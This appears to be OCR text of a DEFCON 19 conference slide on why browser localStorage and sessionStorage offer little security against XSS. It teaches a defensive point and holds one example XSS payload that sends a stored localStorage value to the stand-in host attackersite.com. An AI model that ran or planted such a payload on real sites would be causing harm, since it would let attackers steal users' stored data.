 DEFCON
19
Hardly Any Security with localStorage
or sessionStorage
• If you have an XSS vulnerability in your application,
anything stored in localStorage is available to
an attacker.
• Example: <script>document.write("<img
src='http://attackersite.com?
cookie="+localStorage.getItem('phras
e')+"'>");</script>
• Never a good idea to use store sensitive data locally.
• Someone with access to your machine can read
everything (via Chrome Developer Tools or Firebug)